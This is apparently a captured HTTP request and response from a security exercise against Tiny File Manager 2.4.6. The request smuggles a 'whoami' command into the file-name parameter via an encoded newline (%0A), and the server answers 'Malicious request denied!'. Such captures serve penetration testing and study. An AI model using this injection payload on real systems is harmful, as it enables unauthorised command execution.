 Request
Pretty Raw Hex
\n
1 GET /index.php?to=tmp&from=51459716.txt%0Awhoami&finish=1&move=1 HTTP/1.1
2 Host: 154.57.164.71:41962
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:153.0) Gecko/20100101 Firefox/153.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,ja;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer: http://154.57.164.71:41962/index.php?to=tmp&from=51459716.txt
0 Cookie: filemanager=lf37j3e1odg5571bt2k7hpi5ir
1 Upgrade-Insecure-Requests: 1
2 Priority: u=0, i
3
4
Response
Pretty Raw Hex Render
\n
File Manager
Malicious request denied!
Name Size Modified Perms Owner Actions
..
51459716.txt 31 B 15.07.21 14:52:27 0644 www-data:www-data
Full Size: 31 B File: 1 Folder: 0 Partition size: 64.28 GB free of 117.65 GB
Tiny File Manager 2.4.6